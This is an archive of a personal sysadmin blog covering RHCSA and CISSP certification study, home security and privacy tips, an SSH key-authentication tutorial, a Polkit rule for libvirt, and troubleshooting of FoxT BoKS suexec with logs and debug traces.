I have moved the project files into GITHub, over here.
kilala.nl tags: work, sysadmin, boks, linux,
View or add comments (curr. 0)
2013-08-12 16:46:00
While preparing for my RHCSA exams, I was in dire need of a Linux playground. At first I could make do with virtual machines running inside Parallels Workstation on my Macbook. But in order to use Michael Jang's practice exams I really needed to run Linux as the main OS (the tests require KVM virtualization). I tried and I tried and I tried but CentOS refused to boot, mostly ending up on the grey Tux / penguin screen of rEFIt.
On my final attempt I managed to get it running. I started off with this set of instructions, which got me most of the way. After resyncing the partition table using rEFIt's menu, using the rEFIt boot menu would still send me to the grey penguin screen. But then I found this page! It turns out that rEFIt is only needed in order to tell EFI about the Linux boot partition! Booting is then done using the normal Apple boot loader!
Just hold down the ALT button after powerin up and then choose the disk labeled "Windows". And presto! It works, CentOS boots up just fine. You can simply set it to the default boot disk, provided that you left OS X on there as well (by using the Boot Disk Selector).
kilala.nl tags: apple, unix, work, sysadmin,
View or add comments (curr. 0)
2013-08-12 16:23:00
Huzzah! As I'd hoped, I passed my RHCSA examination this morning. Not only is this a sign that I'm learning good things about Linux, but it also puts me 100% in the green for my continued CISSP-hood: 101 points in domain A and 62 in domain B: 163/120 required points.
I can't be very specific about the examination due to the NDAs, but I can tell a little bit about my personal experience.
The testing center in Utrecht was pleasant. It's close to the highway and easily accessible because it's not in the middle of town. The amenities are modern and customer-friendly. The testing room itself is decent and the kiosk setup is exactly as shown in Red Hat videos. Personally, I am very happy that RH started with the kiosk exams because of the flexibility it offers. With this new method, you can sit for RHCSA/RHCE/etc almost every day, instead of being bound to a specifc date.
The kiosk exam comes with continuous, online proctoring meaning that you're not stuck of something goes wrong. In a normal exam situation you'd be able to flag down a proctor and in this case you can simply type in the chatbox to get help. And I did need it on two occasions because something was broken on the RH-side. The online support crew was very helpful and quick to react! They helped me out wonderfully!
I prepared for the test by using two of Michael Jang's books: the RHCSA/RHCE study guide and the RHCSA/RHCE practice exams. If you decide to get those books, I suggest you do NOT go for the e-books because the physical books include DVDs with practice materials. Without going into details of the exams, I found that Jang's books provided me ample preparation for the test. However, it certainly helps to do further investigation on your own, for those subjects that you're not yet familiar with.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2013-08-10 22:53:00
Here's another follow-up with regards to security matters I believe everybody should know. It's a short one: Email is not safe.
It has been said that you "don't put anything in an email that you wouldn't want to see on the evening news." It's not even a matter of the NSA/FBI/KGB/superspies. Email really is akin to writing something on a postcard: it's legible to anyone who can get his hands on it. And like with the postal service, many people can get their hands on your email.
Here is an excelent and long read on the many issues with email. But to sum it up:
These two problems can be worked around in a few rather technical manners, most of which are not very user friendly. The most important one is to use GPG/PGP, which allows you to encrypt (problem 1) and to digitally sign (problem 2) the emails that you send. It certainly helps, but it introduces a new problem: key exchange. You now need to swap encryption keys with all people with whom you'll want to swap emails. But at least it's something.
In the mean time:
Want to send me an encrypted email? Here's my public key :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2013-08-07 22:09:00

Here's a follow-up post to last year's "Confessions of a CISSP slacker".
By the end of last year I was woefully behind on my CPE (continued professional education) requirements, which are needed to retain my CISSP certification. Not only is CISSP a darn hard exam to take, but ISC2 also need you to garner a minimum of 120 study points each three years. In my first two years, I didn't put in much effort meaning I had a trickle of 51 points out of 120. Thus my emergency plan for making it to 120+ points in the span of a year.
All the calculations were made in the linked article and then I set things into motion. My resolve being strengthened by my personal coach I put together a planning for 2013 that would ensure my success. And my hard work has been paying off, because as of tonight I have now achieved the first milestone: the minimum of 80 points in "domain A" (screenshot above).
The heaviest hitters in obtaining these 29 points are:
The remaining points were garnered by attending online seminars and by perusing a number of issues of InfoSecurity Professional magazine.
Next monday I'm scheduled to be taking my RHCSA (Red Hat Certified System Administrator) exam. I've been working hard the past three months and I'm confident that I'll pass the practical exam on my first go. If I do, that's a HUGE load of CPE because all the study time counts towards my CISSP. That would be roughly 20 hours in domain A (security-related) and 60 hours in domain B (generic professional education). And that, my friend, would put me squarely over my minimal requirements! And I haven't even finished all the items on my wishlist :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2013-07-24 23:38:00
As I wrote earlier I have decided to clamp down on what is publicly published about our lives. This means that >80% of my blog has been turned into a private affair, with only work-related materials still being available to the whole world.
Now that my Macbook has crashed and I need to spend a lot of time waiting for the backups to restore, I have spent roughly eight hours updating my CMS code. It was an interesting learning experience and now this site has a basic login/logout functionality. Logging in will simply let you see the website in all of its original glory.
If I haven't contacted you yet about a username+password and you'd like one, drop me an email.
kilala.nl tags: website, sysadmin, life,
View or add comments (curr. 0)
2013-07-23 20:54:00

For quite a while now I've had my Macbook's boot drive protected using Apple's full-disk encryption, called FileVault2. I've been very pleased with the overall experience and with the fact that the performance hit wasn't too big. All in all it's a nice tool.
But today i learned that when (if) FileVault2 fails, it fails hard.
I was on the train to work, fiddling with my Linux VMs and the virtual NICs. Since something wasn't working right, I reckoned I'd reboot the whole laptop and see if that wouldn't clear things up. Heck, my last reboot was at least 20 days ago, so why not?
Well, turns out that my Macbook wouldn't boot anymore. After entering my FileVault password the system would attempt to boot, halting at the "no access" symbol. Not good.
Basically, the boot loader's working and the part that knows my FileVault passwords was also okay. However, poking around with diskutil on the command line quickly showed that the CoreStorage config for my boot drive had gotten corrupted. It showed disk0s2 as being a CoreStorage physical volume, but this was also listed as "failed". There were no logical volumes to be found. Ouchie. This was confirmed by using the diskutil GUI, which greyed out the option to open the encrypted volume.
The only recourse: to delete the failed volume group and to start anew. I'm restoring my backup image as I write this, after which I'll be restoring my homedir through Time Machine, as before. I'm aware that both Filevault and Time Machine can be a bit flaky, so I'm very lucky that they haven't failed on me simultaneously.
This is all highly ironic, as my Macbook died only a few days before the arrival of my newly ordered Macbook Air. *groan* Now I'm spending a few hours recovering a laptop, which I'll only be using for four more days. Ah well.
This is again a gentle reminder to all you readers to make proper backups. In my case I'm lucky to only lose a few weeks worth of tweaking my Parallels virtual machines, as I chose not to include those with my Time Machine backups (they'd backup multiple gigs every hour).
kilala.nl tags: sysadmin, apple, meh,
View or add comments (curr. 0)
2013-07-16 22:00:00
With Red Hat's default virtualization software KVM, it's possible to remotely manage the virtual machines running on a system. See here for some regular 'virt-ception'.
Out of the box, libvirt will NOT allow remote management of its VMs. If you would like to run a virt-manager connection through SSH, you will need to play around with Polkit-1. There is decent documentation available for the configuration of libvirt and Polkit-1, but I thought I'd provide the briefest of summaries.
Go into /etc/polkit-1/localauthority/50-local.d and create a file called (for example) 10.libvirt-remote.pkla. This file should contain the following entries:
[libvirt Remote Management Access]
Identity=unix-group:libvirt
Action=org.libvirt.unix.manage
ResultAny=yes
ResultInactive=yes
ResultActive=yes
This setup will allow anyone with (secondary) group "libvirt" to manage VMs remotely. That's a nice option to put into your standard build!
kilala.nl tags: sysadmin, work, linux,
View or add comments (curr. 0)
2013-07-14 23:28:00
As a follow-up to my previous post on common sense I'd like to touch on Internet privacy.
A few months ago I decided it was time to clean up my presence in social media. Using various plugins and a with a lot of patience I managed to clear out every post I had ever made to Facebook, Google Plus and Reddit. This decission followed after one-too-many privacy changes on Facebook and the realization that despite my best intentions I was still sharing a lot of information. I now regularly go over all of my social profiles to ensure nothing is "leaking out", as all parties involved have proven not to care too much about your privacy.
What's more, is that I've come to reconsider my online profile. You know how we warn our kids never to give out their real names on the Internet? Or their address and whatnot? Isn't it ironic then, that I've been doing just that for well over a decade? Not only that, but I've kept a pretty detailed diary and have interacted with thousands of people through dozens of forums. I've used the same alias in all of those places, making myself very identifiable.
Better late than never, but I've finally come to the decission to try and break down that online persona as well as possible. Wherever I can I've taken to changing my usernames and identifiers. That's one hint for people: don't use the same name everywhere.
A second point: on many forums it's not possible to delete all the posts you made. Most forums are of the opinion that providing an option to delete one's whole history is detrimental to both the discussions and to the content of their site. And of course they're right. So if you want to start culling posts you will either need to be selective and pick the worst stuff, or you'll spend hours upon hours manually deleting each and every post you made. Luckily there are tools to help you out, like Greasemonkey scripts that can automate browser tasks: to delete reddit comments, or to clean your facebook timeline. They're not foolproof, but it helps.
Remember: just about everything on the Internet is forever. If it's not people making copies of your photos or text, it's companies! The famous Internet wayback machine regularly snapshots whole websites for posterity. And sites like Topsy.com shamelessly take your whole Facebook/Google+/Twitter feed and retain fully searchable copies on their own website.
It's been said before and it'll be often repeated: think about what you post and to whom you make it available. Review your privacy settings on social media frequently and think hard if you want something to be shared across the globe.
That's why I've decided to dedicate the public version of this website to my professional activites: work, programming, learning. All of the other things will be passworded and only available to myself and my family.
kilala.nl tags: life, sysadmin,
View or add comments (curr. 0)
2013-06-10 16:47:00
Recently I've been on a bit of a security-binge at home. This blog post may have been tagged as "geeky", but as the title says I'll be going over a few things all of us should be familiar with. At least, that's my opinion... These days you're taking risks if you don't use these measures.
1. NFC security
Per this week, ING Bank are providing customers with NFC equipped debit cards. It's not optional, it's in every single card. NFC, Near Field Communications, is a technical term for what most of us will know as "contactless transactions": the chip card used in dutch public transport, or the ICOCA/Pasmo/Suica cards from Japan. In ING's case, this means that your debit card can now be used for payments, simply by holding your case close to a payment terminal. Payments under €25 will not require an authentication using PIN and payments are charged directly to your account. It is not a charge card, like Suica or OV Chip.
Because NFC features will be featured in more and more products, now is the time to start thinking about securing your cards. Your bank card, your credit card (Visa also has NFC), your public transport card and of course also the access cards for the office! While many parties tout an effective range of 2-4cm for NFC, in actuallity there have been many test cases where NFC cards were activated over ranges from 30cm to several meters.
I'm calling it right now: the buzzword for 2014/2015 will be "crowd skimming".

Miscreants will simply hide an NFC skimmer in a backpack and start walking through busy crowds. Imagine how many cards could be copied, or transactions could be made by walking around a train station or a music festival!
Protection is easy and I'm sure that by 2024 most wallets sold will come with this feature: shielding. There are many DIY projects online for aluminum lined wallets, but they're also for sale. DIFRWear is a famous example, as is the dutch designed Secrid. Instead of spending €25-€50, I got a Safe Wallet from Marskramer at a low €2,99 (free shipping)!
2. Passwords
Everyone's heard it before: "don't use simple passwords!"
Make your password hard to guess, don't use the same password for multiple accounts, change your passwords regularly. Most people know these rules (best practices?), but many don't adhere to them. And I understand! They're a hassle! Every few months I need to manually visit over fifty websites to change passwords and it's a pain. But that doesn't mean you shouldn't do it!
Luckily password managers will make life a lot easier for you. There are many to choose from and I went with 1Password. At its most basic, 1Password becomes your safe storehouse for all your passwords (and other confidential information). But where it shines is its browser integration, that will allow you to automatically login to your websites. For example, I visit Facebook.com and ask 1Password to login for me, which it does. Done!
The great thing about this, is that it makes complex passwords effortless for you! Have a hard time remembering a sixteen character, random string of letters and numbers? You won't need to, because 1Password fills it out for you. And access to your password vault is obviously protected by one very strong password, hence the name of the product :)
If you'd like to take your passwords with you on the road, for use on another computer, then 1Password can provide you with a smartphone app for iOS or Android. You'll always have all your passwords with you, safely encrypted and protected.
EDIT: The newly announced iCloud Keychain will be another good option for Mac OS users. And of course Keeppass is cross-platform and free. Also, be sure to check out the different managers as some are not without issues.
3. Multi-factor authentication
The problem with username-password authentication is that in many cases your username is plainly obvious. Often it's your email address, some permutation of your name or a nickname that's out in the open. That leaves only your password as the true secret and as was discussed at #2, often it's not a very good secret to begin with!
One solution to this problem is to add another factor to the authentication step. Next to using something that you know (name and password) you'll often see the use of something that you have, like an OTP token.
Many websites will allow you to enable two-factor, or multi-factor authentication. E-Banking sites have historically used random number generating tokens, or "calculators". But these days it's becoming common for more and more sites and applications. Facebook, LinkedIn, Google, Wordpress, Evernote, all of them let you use a smartphone app or they'll send you an SMS with a one-time code. Thus your smartphone becomes the "something you have" factor, which will generate codes for you.
Personally, I've come to use Google Authenticator for many of my accounts. It's free and it's open source. Best of all: while it may be Google in name it does NOT run on Google servers. It's 100% between your phone/PC and the account in question. Google Authenticator is wonderfully flexible, insofar that it can be integrated with any service you can think of. Obviously it's being used by websites, but it can also be integrated into applications (like Evernote) and into PAM-compatible Unix services so you can use it for your SSH logins.
4. Whole disk encryption
Most of us don't give much thought to all the data stored on our computers, but to be honest: for most of us our whole lives are on there. Emails, documents, photographs and plenty of secrets. Bank details, credit card numbers, passwords and confidential data. Is it really a smart idea to leave that stuff unprotected, to be read by anyone willing to steal your stuff? No.
That's where whole-disk encryption comes in. This solution renders your whole hard drive unreadable, unless you have the password. Your computer won't boot, nor can anyone go through your files, with the password. In this day and age most computers are also fast enough for you not to notice any real slowdown thanks to the encryption.
There are plenty of commercial products available, but there's also free stuff out there. TrueCrypt is free and open source and is cross-platform (Windows, Linux, Mac OS X). BitLocker is included with some versions of Windows and FileVault comes standard with every Macintosh since Lion / 10.7.
EDIT:
Darn, I'm not the first one to coin "crowd skimming". This blog used it earlier, but to refer to copyright trolling bittorrent users, sueing them for damages.
kilala.nl tags: sysadmin, life, geeky,
View or add comments (curr. 3)
2013-04-11 20:45:00

I'm currently studying for my RHCSA certification. As part of the exam I will need to work with KVM virtual machines, which require a proper piece of hardware to run on.
Sadly I haven't been able to boot CentOS off a USB drive on my Macbook, despite numerous attempts. I've had a number of great tutorials, but no dice. Luckily my colleague Peter (not the one of the iMac) came to the rescue! He runs a sandbox system at home, which is a great playground to study for the RHCSA. He gave me an account and permissions to fiddle with KVM.
Which is what landed me with the screenshot above. That's:
kilala.nl tags: work, sysadmin, geeky,
View or add comments (curr. 2)
2013-02-21 22:31:00
Well, this is a first. Sometime soon, my Macbook will be booting another operating system than Mac OS X for the very first time in its life. Sure it's run Solaris, Fedora and Windows! But that was using Parallels virtual machines...
In order to prepare for the RHCSA certification I will need to learn about setting up virtual machines on a physical Linux box. And since we don't have the €200-€300 to buy a test box (which I'll only use for these two exams) I'm stuck using my primary laptop. That means I will be taking notes locally on Linux, which should be a cinch using the Evernote web interface.
I just hope that running CentOS on an external USB 2.0 drive hooked up to my 2008 laptop won't be too slow to work with :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2013-02-17 08:55:00
Right, that's out of the way!
In late december I made a plan for 2013, which would enable me to retain my CISSP certification while at the same time restoring my relevance to the IT job market. A few weeks later I got started on my ITILv3 studies, but those ground to a sudden halt when I chose an awful book to study from. A week later I started anew using the study guide by Gallacher and Morris, which is a great book!
A month after starting the Gallacher and Morris book I took my exam using the EXIN Anywhere online examination. I didn't want to spend time away from the office to take this simple exam, which is why I went for the online offering. I'm very glad EXIN are providing this service! I thought I'd share my experience with the EXIN Anywhere method here.
I also provided EXIN with two pieces of feedback after taking the exam.
All in all I'm happy with how all of this went and it's certainly nice to have refreshed my ITIL knowledge. I last studied ITILv2 in 2001.
The fact that it took me a month to study for this test worries me a bit though. The total prep time for ITILv3 was 15 hours (translating into 15CPE for my CISSP). I'm fairly certain that my RHCSA will easily take over 80 hours, which does not bode well. I reckon it might be somewhere between my LPIC and my CISSP studies when it comes to workload. If I want to achieve it within a reasonable timeframe, I will need to stick to a much stricter regime.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2013-01-13 20:31:00

*cough**hack* Someone get me a glass of water!
After getting some quick credits out of the way for my CISSP certification, I'm now moving on to ITILv3 Foundations, all according to plan. But boy, oh boy, is that some dry reading material! When I first took my ITILv2 exam in 2001, it took some slugging and then I made the certification in one go. So technically you would expect me to get through this renewal easily. Well, I'm working through this particular book and it's drrryyyyyyyyaaaaihhh. A veritable deluge... no, that implies "wet"... A veritable landslide of management terms and words, rammed into short definitions, makes for something I have trouble getting through.
Maybe I'd better get another book :)
Pictures not mine, sources A and B.
kilala.nl tags: work, sysadmin, meh,
View or add comments (curr. 0)
2012-12-21 06:03:00
Because I like to keep work and my private life very much separated, I usually try to do as little IT stuff at home as possible. "Work is work, home is home", I often say and so far it's made for a pleasant balance between the two where I don't take home too much stress. But, as much as I dislike it, being in the IT workforce means there is a very real need for continued education. So every once in a while I will do a huge burst of studying in one go, to achieve a specific goal or two. Case in point: 2010's CISSP certification.
However, said CISSP certification means that I will now need to start using a different approach in my continued education. I can no longer work with infrequent bursts, as I need to obtain a certain amount of CPE credits every year. Which is why I broke out the proverbial calculator and did some math to determine what I should do on an annual basis to retain my CISSP. Instead of huge bursts of work, I will now be spreading out my studies.
Which is why I made the following planning, for my 2012/2013 studies.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2012-12-20 21:18:00
Creating and configuring SSH key authentication can be a complicated matter. Ask any techie, including myself, about the process and you are likely to get a very longwinded and technical explanation. I will in fact provide that exhaustive story below, but here's the short version, where you set up SSH key authentication in three easy steps.
| Generate a new key pair using... ssh-keygen -t rsa ...and just press Return on all questions. |
 |
 |
Install the "lock" on your door using... ssh-copy-id ~/.ssh/id_rsa.pub $host ...where $host is your target system. Or, if ssh-copy-id is not available, copy these instructions. |
| You're done! Start enjoying your SSH connection! ssh $host |
 |
Please feel free to print the poster of this three-step approach, just to make sure you don't forget them.
SSH, short for Secure SHell, is an encrypted communications protocol used between two computers. Both the login process as well as the actual data interchange are fully encrypted, ensuring that prying eyes don't get to see anything you are working on. It also becomes a lot harder to steal a user account, because simply grabbing the password as it passes over the network becomes nigh impossible.
The name, secure shell, hides the true potential of the SSH protocol as it allows for many more functions. Among others, SSH offers a secure alternative to old-fashioned (and unencrypted) protocols such as Telnet and FTP. It offers:
SSH is cross-platform, insofar that both server and client software is available for many different operating systems. Traditionally it is used to connect from any OS to a Unix/Linux server, but SSH servers now also exist for Microsoft Windows and other platforms.
SSH is capable of using many different authentication and authorization methods, depending on both the version of SSH that is being used and on the various provisions made by the host OS (such as PAM on a Unix system). One is not tied to using usernames and passwords, with certificates, smartcards, "SSH keys" (what this whole page is about) and other options also being available.
Unfortunately, its flexibility and its many (configuration) options can make using SSH seem like a very daunting task.
The default authentication method for SSH is the familiar pair of username and password. Upon initiating an SSH session you are asked to provide your username first, then your password, after which SSH will verify the combination against what the operating systems knows. If it's a match, you're allowed to login. If not, you're given another chance or so and ultimately disconnected from the system. However, the need to enter two values manually is a burden when trying to automate various processes. It often leads to hackneyed solutions where usernames and passwords are stored in plaintext configuration files, which really defeats the purpose of using such a secure protocol.
SSH keys provide an alternative method of authenticating yourself upon login. Taken literally, an SSH keypair are two ASCII files containing a long string of seemingly random characters and numbers. These keys are nearly impossible to fake and they only work in pairs; one does not work without the other. The reason why SSH key authentication works, is because what is encrypted using one key can only be decrypted using the other key. And vice versa. This is the principle behind what is known as public key cryptography.
Public key encryption, and thus SSH key authentication, is a horribly complex technical matter. I find that for most beginners it's best to use an analogy.
A keypair consists of two keys: the public and the private key. The public key could be said to be a lock that you install on an account/server, while the private key is the key to fit that lock. The key will fit no other lock in the world, and no other key will fit this particular lock.
Because of this, the private key must be closely guarded, protected at all cost. Only the true owner of the private key should have access to it. This private key file can be protected using a password of its own (to be entered whenever someone would like to use the key file), but it is often not. Unfortunately this means that, should someone get their hands on the private key file, the target account/host becomes forfeit. Thus it's better to use a password protected keyfile in combination with SSH-agent. But that's maybe a bit too advanced for now :)
The public key on the other hand can be freely copied and strewn about. It is only used to set up your access to an account/server, but not to actually provide it. The public key is used to authenticate your private key upon login: if the key fits the lock, you're in. "Losing" a public SSH key poses no security risk at all.
Of course there's one caveat: while losing a public key is not a problem, one should not simply add public keys onto any account! Doing so would enable access to this account/server for the accompanying private key. So you should only install public keys that have good reason for accessing a specific account.
So how does SSH key authentication work? It all relies on a public key infrastructure feature called "signing". The exact process of SSH key authentication is described in IETF RFC 4252, but the gist of it is as follows.
As I said, this only works because the public and private key have an unbreakable and inimmitable bond.
All of the following text assumes that you already HAVE a ready-to-use SSH keypair. That's the first step in the three-step poster shown at the top of this page. Generating a keypair is done using the ssh-keygen command, which needs to be run as the account that will be using the keys. Basically: ssh-keygen -t dsa is all you need to run to generate the keypair. It will ask you for a passphrase (which can be left empty).
Unfortunately ssh-copy-id is not included with every SSH client, especially not if you're coming from Window. Unfortunately, the instructions below will only work when your source host is a Unix/Linux system, so if you're using Windows as a source you will definitely need to use the manual process. The script below also assumes that the remote host is running OpenSSH.
Copy and paste the script below into a terminal window on your source host. It will ask you to enter your password on the remote host once.
==============================================================
echo "Which host do we need to install the public key on?"
read HOST
ssh -q $HOST "umask 077; mkdir -p ~/.ssh; echo "$(cat ~/.ssh/id_rsa.pub)" >> ~/.ssh/authorized_keys"
==============================================================
This could fail if the public key file is named differently. It could be id_dsa.pub instead, or something completely different if you are running a non-vanilla setup.
So, finally the hardest part of it all: getting SSH keys to work, without the use of ssh-copy-id or any other handy-dandy tooling.
First up, there is the nasty fact that not all SSH clients and daemons were created equal. There are different standards that they can adhere to when it comes to key file types as well as the locations thereof. Because Linux and open source software have become so widespread, OpenSSH has become very popular as both client and server. But you'll also see F-Secure, Putty, Comforte, and a whole wad of others out there.
To find out which Unix SSH client you're running, type: ssh -V
For example:
$ ssh -V
ssh: F-Secure SSH 5.0.3 on powerpc-ibm-aix5.3.0.0
$ ssh -V
OpenSSH_4.3p2, OpenSSL 0.9.8j 07 Jan 2009
OpenSSH
F-Secure
Putty and WinSCP
When you are going to be communicating from one type of host to another (SSH2 vs OpenSSH), then you will need to perform key file conversion using the ssh-keygen command. The following assumes that you are running the command on an OpenSSH host.
Key points to remember
Always make sure you are clear:
File permissions
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2012-12-09 10:30:00

And to think... At the end of 2010 I was ecstatic about achieving CISSP status, after weeks of studying and after a huge exam. I loved the studying and the pressure and of course the fact that I managed to snag a prestigious certificate on my first attempt.
Well, the graphic on the left is a variation of my celebratory image of the time. I'm sad to say that I've been slacking off for the past two years, only doing the bare essentials to retain said title. Why? My colleague Rob had it spot on: "It seems like such a huge, daunting task to maintain your CPE." But in retrospect it turns out that he's also right insofar that "it really isn't that much work!".
Let's do some math, ISC2 style!
In order to maintain your CISSP title, you need to earn a total of 120 CPE in three years' time. As an additional requirement, you must earn 20C CPE every single year, meaning that you can't cram all 120 credits into one year. To confuse things a little, ISC2 refer to group A and group B CPE (which basically differentiates between security work and other work).
Now, let's grab a few easily achieved tasks that can quickly earn at least the minimum required CPE.
That right there is 27 CPE per year, all in group A, which meets the required minimum. it's also 81 CPE out of the required 120 CPE for our three year term.
Of the 120 hours, a total of 40 can be achieved through group B, which involves studying other subjects besides IT security. In my case, the most obvious solution for this is self-study or class room education followed for Unix-related subjects. In the next few months I will be studying for my RHCSA certification (and possibly my SCSA re-certfication), which will easily get me the allowed 40 hours.
That means I only need to achieve 120 - (81+40) = -1 more CPE through alternative ways :) Additional CPE can be achieved through podcasts, webcasts or by visiting trade shows and seminars. One awesomely easy and interesting way are ISC2 web seminars, which can be followed both realtime and on recordings.
Now, because I've been slacking off the past two years, I will need to be smart about my studies and the registration thereof. I'm putting together a planning to both maintain my CISSP and to prepare for my RHCSA.
It's time to get serious. Again. ;)
EDIT:
It looks like it's a good idea to also renew my ITIL foundations certification. If I'm not mistaken, that can be counted towards group A of CPE, as ITIL is used in domains pertaining to life cycle management, to business continuity and to daily operations. I'll need to ask ISC2 to be sure.
Also, many thanks to Jeff Parker for writing a very useful article, pertaining specifically to my plight.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2012-10-08 19:46:00
Almost two years ago I let go a volunteer project that I'd started, Open Coffee Almere. The project had out-grown me and in order to prosper needed someone else in charge. So I passed the project on and stepped back completely.
Another project that was started at roughly the same time, but which never really took off is the BoKS Users Group. Meant to unite FoxT BoKS administrators across the globe in order to share knowledge, it was mostly me trying to push, pull and shove a cart of rocks. A lot of people said it was a great idea and they'd love to join, or to provide input or to benefit from it. But none of that ever really happened.
And then even I stopped pushing updates to the website. Hence why I've decided to pull all the content back into my own website and to shutter the site. I'll probably also give admin rights of the LinkedIn group to FoxT and that's that.
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 2)
2011-12-19 00:00:00

A few months back we discussed how incorrect log settings can mess with your auditing and logging in "Mind your log files!". Today we'll take a look at another way your logging can go horribly wrong.
Case in point: keystroke logs.
BoKS' suexec facility comes with optional keystroke logging, which allow you to capture a user's input and output. This is particularly handy when providing suexec su - user access to an applicative or super user. These keystroke logs are stored locally on the client system, where they are hashed and filed. The master server will then pull these log files from each client for centralized storage, after which the files will be cleaned from the clients. Optionally, these log files will then be pushed to replica servers for backup purposes.
Things go awfully wrong when the master server's kslog storage is underdimensioned. Once the storage location for keystroke logs is filled, the master server will stop pulling and cleaning files from client systems. This means that $BOKS_var/kslog, which is meant for temporary storage, now becomes rather permanent storage. And since many BoKS administrators leave $BOKS_var as part of the /var file system you are now filling up /var. If the BoKS client system is not protected against a 100% filled /var you are now looking at a very, very nasty situation. You might end up crashing client systems, or causing other erratic behaviour.
TLDR:
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-12-16 00:00:00
Yesterday served as a reminder that we can all fall prey to stupid little things :)
Symptom: A customer of mine could use suexec su - oracle on a few of his systems, but not on some of his others.
Troubleshooting: Everything seemed to check out just fine. The customer's account was in working order and neither root, nor the target account were locked or otherwise problematic. And of course the customer had the required access routes.
$ suexec lsbks -aTl *:customer | grep SXSHELL
suexec:*->root@HOSTGROUP%CUSTOMER-PG-SXSHELL (kslog=3)
$ suexec pgrpadmin -l -g CUSTOMER-PG-SXSHELL | grep oracle
/bin/su - oracle
/usr/bin/su - oracle
So, why does BoKS keep saying that this user isn't allowed to use suexec su - oracle on one box, but it's okay on the other?
12/13/11 10:00:57 HOST1 pts/1 customer suexec Successful suexec (pid 16867) from customer to root, program /bin/su
12/13/11 10:00:57 HOST1 pts/1 customer suexec suexec args (pid 16867): - oracle
12/13/11 10:01:12 HOST2 pts/5 customer suexec Unsuccessful suexec from customer to root, program /bin/su. No terminal authorization granted.
I thought it was odd that the logging for the failed suexec seemed "incomplete", but wrote it off as a software glitch. However, this is where alarm bells should've gone off!
So I continued and everthing seemed to check out: on both hosts /bin/su was used, on both hosts oracle was the target user and the BoKS logging supported it all. So let's try something exciting! Boksauth simulations!
Obviously the simulation for HOST1 went perfectly. But then I tried it for HOST2:
$ suexec boksauth -L -Oresults -r 'SUEXEC:customer@pts/1->root@HOST2%/bin/su#20-#20oracle' -c FUNC=auth TOUSER=root FROMUSER=customer TOHOST=HOST2 FROMHOST=HOST2 PSW="iascfavvcfHc"
ROUTE=SUEXEC:customer@pts/1->root@HOST2%/bin/su#20-#20oracle
FUNC=auth
TOUSER=root
FROMUSER=customer
TOHOST=HOST2
FROMHOST=HOST2
PSW=iascfavvcfHc
$HOSTSYM=MASTER
$ADDR=192.168.10.20
$SERVCADDR=192.168.10.20
WC=#$*-./?_
FKEY=CUSTOMER-HG:customer
UKEY=HOST2:root
RMATCH=suexec:*->root@CUSTOMER-HG%CUSTOMER-PG-SXSHELL,kslog=3
MOD_CONV=1
AMETHOD=psw
$PSW=ok
VTYPE=psw
RETRY=0
MODLIST=kslog=3,prompt=+1,su=+1,passroot=+1,use_frompsw=+1,su_fromtoken=+1,chpsw=-1,concur_limit=-1
$STATE=9
$SERVCVER=6.5.3
What I was expecting to see was STATE=6 and ERROR=203. But since the ERROR= field is absent and the STATE=9, this indicates that the simulation was successful. Now things get interesting! So I asked my customer to try the suexec su - oracle with me online, while I ran a trace on the BoKS internals. This resulted in a file 10k lines long, but it finally got me what I needed.
In the course of the debug trace, BoKS went through table 37 (suexec program group entries) to verify whether my customer's command was amongh the list. It of course was, but BoKS said it didn't match!
wildprogargscmp_recurse: wild = /usr/bin/su#20-#20oracle, match = /bin/su^M
wildprogargscmp_recurse: is_winprog = 0^M
wildprogargscmp_docmp: Called, wild /usr/bin/su#20-#20oracle match /bin/su^M
wildprogargscmp_docmp: Progs do not match^M
wildprogargscmp_docmp: return 1 (0 means match)^M
wildprogargscmp_recurse: wild = /bin/su#20-#20oracle, match = /bin/su^M
wildprogargscmp_recurse: is_winprog = 0^M
wildprogargscmp_docmp: Called, wild /bin/su#20-#20oracle match /bin/su^M
wildprogargscmp_docmp: fnamtch wild - sumdev, match did not match^M
wildprogargscmp_docmp: return 1 (0 means match)^M
This threw me for a loop. So I went back to the original BoKS servc call that was received from client HOST2.
servc_func_1: From client (HOST2) {FUNC=auth�01TOHOST=?HOST�01FROMHOST=?HOST�01TOUSER=root�01FROMUSER=customer�01FROMUID=1818�01FROMTTY=pts/52�01ROUTE=SUEXEC:customer@pts/52->root@?HOST%/bin/su}^M
And then it clicked! One final check confirmed that I'd been overthinking the issue!
$ suexec cadm -l -f ENV -h HOST2 | grep ^VERSION
VERSION=6.0
It turns out that HOST2 was still running BoKS version 6.0. While the suexec facility was introduced into BoKS aeons ago, only per version 6.5 did suexec become capable of screening command parameters! So a v6.5 system would submit the request as suexec su - oracle, while a v6.0 host sends it as suexec su. And of course that fails.
It's awesomely fun to dig around BoKS' internals, but in this particular case it'd have been better if I'd spent the hour on something else :)
kilala.nl tags: boks, sysadmin,
View or add comments (curr. 0)
2011-11-28 00:00:00
The BoKS database can be an interesting place to poke around, "mysterious" at times. For example, there's the enigmatic "FLAGS" field which resides in table 1, the user data table. Among the usual user information (name, host group, user class, password, GID, UID, etc) there's the "FLAGS" field which contains a numerical value. What this numerical value represents isn't clear to the untrained eye.
The "FLAGS" number is a decimal representation of a hexadecimal number, where each digit represents a number of flags. The value of each digit is determined by adding the values of the flags enabled for the user. You could compare it to Unix file permission values, like 750 or 644, there each digit is an addition of values 1, 2 and 4 (x, w and r).
Below you'll find a table of the flags that can be set for any given user account.
Max. valueF3E3
| Flag | MSD | LSD | ||
| User deleted | - | - | - | 1 |
| User blocked | - | - | - | 2 |
| Timeout not depend on CPU | - | - | 2 | - |
